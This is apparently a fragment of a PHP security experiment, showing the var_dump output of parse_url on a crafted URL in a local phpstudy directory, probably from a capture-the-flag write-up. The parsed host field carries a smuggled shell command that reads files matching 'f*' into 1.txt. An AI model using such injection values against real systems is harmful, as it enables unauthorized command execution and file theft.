 PS D:\phpstudy_pro\WWW> php 1.php
D:\phpstudy_pro\WWW\1.php:3:
array(3) {
  'scheme' =>
  string(6) "httphp"
  'host' =>
  string(35) "127.0.0.1111;echo `cat f*`>1.txt;11"
  'path' =>
  string(2) "/a"
}